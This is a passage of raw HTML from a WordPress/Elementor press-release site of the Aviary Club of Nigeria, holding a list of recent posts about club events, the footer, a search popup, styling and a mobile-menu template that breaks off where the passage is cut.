		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Popular Publications</h4>
		<ul>
											<li>
					<a href="https://theaviaryclub.org/press_release/the-supreme-council-conclave-abuja-nigeria-may-2025/">The Supreme Council Conclave, Abuja. Nigeria May 2025</a>
									</li>
											<li>
					<a href="https://theaviaryclub.org/press_release/oloki-founders-day-celebration/">Oloki Founder&#8217;s Day celebration</a>
									</li>
											<li>
					<a href="https://theaviaryclub.org/press_release/the-9th-edition-medical-outreach-in-memory-of-elder-olufemi-martins-baba-marto/">The 9th Edition Medical Outreach in Memory of Elder Olufemi Martins (Baba Marto)</a>
									</li>
											<li>
					<a href="https://theaviaryclub.org/press_release/a-visit-to-an-orphanage-home-during-our-executive-converge-in-2024/">A visit to an Orphanage home during our executive converge in 2024</a>
									</li>
					</ul>

		</aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
</div><!-- #content -->


	<footer id="colophon" class="site-footer">
				<div data-elementor-type="jet_footer" data-elementor-id="2431" class="elementor elementor-2431">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f97081e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f97081e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-953dc77" data-id="953dc77" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c78b86f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c78b86f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d186c78&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b869f55" data-id="b869f55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a8b27c elementor-widget elementor-widget-image" data-id="7a8b27c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="285" height="57" src="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/newlogo.png" class="attachment-large size-large wp-image-3537" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f38e6ca" data-id="f38e6ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4900a3f e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4900a3f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-970a3bb" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2b5a624" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-3c38570" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-80e05fd" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-03267c8" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-82f35b1 elementor-widget elementor-widget-text-editor" data-id="82f35b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>The Aviary Club of Nigeria ©. All rights reserved. 2023</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<div id="jet-popup-2960" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;2960&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-2960&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-2960">.elementor-2960 .elementor-element.elementor-element-4faf4b2 > .elementor-container{max-width:1190px;}.elementor-2960 .elementor-element.elementor-element-4faf4b2 .elementor-repeater-item-3a04a7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2960 .elementor-element.elementor-element-d4ee807{text-align:left;color:#939399;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:normal;text-transform:uppercase;line-height:1.25em;letter-spacing:0.32px;}.elementor-2960 .elementor-element.elementor-element-4faf4b2{padding:17px 0px 35px 0px;}.elementor-2960 .elementor-element.elementor-element-237bcc9 > .elementor-container{max-width:1190px;}.elementor-2960 .elementor-element.elementor-element-237bcc9 .elementor-repeater-item-aac222e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field{font-family:"Roboto", Sans-serif;font-size:48px;font-weight:500;line-height:1.292em;letter-spacing:0px;background-color:#FFFFFF;color:#29293A;padding:0px 0px 0px 54px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field::-webkit-input-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field::-moz-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field:-ms-input-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field:focus{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field:focus::-webkit-input-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field:focus::-moz-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field:focus:-ms-input-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite{transform:translateX(17px);z-index:2;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite__inner{transform:translateY(30px);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__text span{transform:rotate(0deg);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__icon .jet-tricks-satellite__icon-instance{transform:rotate(0deg);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__image .jet-tricks-satellite__image-instance{transform:rotate(0deg);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__icon-instance{background-color:rgba(2, 1, 1, 0);color:#FF3535;font-size:32px;width:32px;height:32px;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__icon-instance:before{font-size:32px;}.elementor-2960 .elementor-element.elementor-element-14fed93 > .elementor-widget-container{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}#jet-popup-2960 .jet-popup__container{width:100%;height:400px;}#jet-popup-2960 .jet-popup__inner{justify-content:center;align-items:flex-start;}#jet-popup-2960 .jet-popup__container-inner{justify-content:center;background-color:#FFFFFF;}#jet-popup-2960 .jet-popup__close-button{transform:translateX(-264px) translateY(64px);-webkit-transform:translateX(-264px) translateY(64px);color:#939399;background-color:#02010100;font-size:24px;width:24px;height:24px;}#jet-popup-2960 .jet-popup__close-button:before{font-size:24px;}#jet-popup-2960 .jet-popup__close-button svg{width:24px;}#jet-popup-2960 .jet-popup__close-button:hover{color:#FF3535;}#jet-popup-2960 .jet-popup__overlay{background-color:rgba(15, 22, 38, 0.3);}@media(max-width:1024px){.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field{font-size:24px;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite{transform:translateX(15px);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite__inner{transform:translateY(16px);}#jet-popup-2960 .jet-popup__close-button{transform:translateX(-43px) translateY(64px);-webkit-transform:translateX(-43px) translateY(64px);}}@media(max-width:767px){.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field{font-size:18px;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite{transform:translateX(11px);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite__inner{transform:translateY(11px);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__icon-instance{font-size:22px;width:22px;height:22px;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__icon-instance:before{font-size:22px;}#jet-popup-2960 .jet-popup__close-button{transform:translateX(-30px) translateY(83px);-webkit-transform:translateX(-30px) translateY(83px);}}</style><style>.elementor-2960 .elementor-element.elementor-element-4faf4b2 > .elementor-container{max-width:1190px;}.elementor-2960 .elementor-element.elementor-element-4faf4b2 .elementor-repeater-item-3a04a7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2960 .elementor-element.elementor-element-d4ee807{text-align:left;color:#939399;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:normal;text-transform:uppercase;line-height:1.25em;letter-spacing:0.32px;}.elementor-2960 .elementor-element.elementor-element-4faf4b2{padding:17px 0px 35px 0px;}.elementor-2960 .elementor-element.elementor-element-237bcc9 > .elementor-container{max-width:1190px;}.elementor-2960 .elementor-element.elementor-element-237bcc9 .elementor-repeater-item-aac222e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field{font-family:"Roboto", Sans-serif;font-size:48px;font-weight:500;line-height:1.292em;letter-spacing:0px;background-color:#FFFFFF;color:#29293A;padding:0px 0px 0px 54px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field::-webkit-input-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field::-moz-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field:-ms-input-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field:focus{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field:focus::-webkit-input-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field:focus::-moz-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field:focus:-ms-input-placeholder{color:#29293A;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite{transform:translateX(17px);z-index:2;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite__inner{transform:translateY(30px);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__text span{transform:rotate(0deg);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__icon .jet-tricks-satellite__icon-instance{transform:rotate(0deg);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__image .jet-tricks-satellite__image-instance{transform:rotate(0deg);}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__icon-instance{background-color:rgba(2, 1, 1, 0);color:#FF3535;font-size:32px;width:32px;height:32px;}.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-tricks-satellite .jet-tricks-satellite__icon-instance:before{font-size:32px;}.elementor-2960 .elementor-element.elementor-element-14fed93 > .elementor-widget-container{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}#jet-popup-2960 .jet-popup__container{width:100%;height:400px;}#jet-popup-2960 .jet-popup__inner{justify-content:center;align-items:flex-start;}#jet-popup-2960 .jet-popup__container-inner{justify-content:center;background-color:#FFFFFF;}#jet-popup-2960 .jet-popup__close-button{transform:translateX(-264px) translateY(64px);-webkit-transform:translateX(-264px) translateY(64px);color:#939399;background-color:#02010100;font-size:24px;width:24px;height:24px;}#jet-popup-2960 .jet-popup__close-button:before{font-size:24px;}#jet-popup-2960 .jet-popup__close-button svg{width:24px;}#jet-popup-2960 .jet-popup__close-button:hover{color:#FF3535;}#jet-popup-2960 .jet-popup__overlay{background-color:rgba(15, 22, 38, 0.3);}@media(max-width:1024px){.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field{font-size:24px;}#jet-popup-2960 .jet-popup__close-button{transform:translateX(-43px) translateY(64px);-webkit-transform:translateX(-43px) translateY(64px);}}@media(max-width:767px){.elementor-2960 .elementor-element.elementor-element-14fed93 .jet-search__field{font-size:18px;}#jet-popup-2960 .jet-popup__close-button{transform:translateX(-30px) translateY(83px);-webkit-transform:translateX(-30px) translateY(83px);}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="2960" class="elementor elementor-2960">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4faf4b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4faf4b2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;3a04a7b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d209bd4" data-id="d209bd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d4ee807 elementor-widget elementor-widget-text-editor" data-id="d4ee807" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Search this website						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-237bcc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="237bcc9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;aac222e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27238f5" data-id="27238f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="jet-satellite-widget elementor-element elementor-element-14fed93 elementor-widget elementor-widget-jet-search" data-jet-tricks-settings="{&quot;satellite&quot;:&quot;true&quot;,&quot;satelliteType&quot;:&quot;icon&quot;,&quot;satellitePosition&quot;:&quot;top-left&quot;}" data-id="14fed93" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
			<div class="jet-tricks-satellite jet-tricks-satellite--top-left"><div class="jet-tricks-satellite__inner"><div class="jet-tricks-satellite__icon"><div class="jet-tricks-satellite__icon-instance jet-tricks-icon"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill-rule="evenodd" clip-rule="evenodd" d="M24.6255 25.9513C22.0128 28.2544 18.5825 29.6516 14.8258 29.6516C6.63775 29.6516 0 23.0139 0 14.8258C0 6.63775 6.63775 0 14.8258 0C23.0139 0 29.6516 6.63775 29.6516 14.8258C29.6516 18.5825 28.2544 22.0128 25.9513 24.6255L32 30.6742L30.6742 32L24.6255 25.9513ZM27.7766 14.8258C27.7766 21.9784 21.9784 27.7766 14.8258 27.7766C7.67328 27.7766 1.875 21.9784 1.875 14.8258C1.875 7.67328 7.67328 1.875 14.8258 1.875C21.9784 1.875 27.7766 7.67328 27.7766 14.8258Z"></path></svg></div></div></div></div><div class="elementor-jet-search jet-blocks"><div class="jet-search"><form role="search" method="get" class="jet-search__form" action="https://theaviaryclub.org/press_release/">
	<label class="jet-search__label">
		<input type="search" class="jet-search__field" placeholder="What are you interested" value="" name="s" />
	</label>
			</form></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/press_release/*"},{"not":{"href_matches":["/press_release/wp-*.php","/press_release/wp-admin/*","/press_release/wp-content/uploads/*","/press_release/wp-content/*","/press_release/wp-content/plugins/*","/press_release/wp-content/themes/storycle/*","/press_release/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
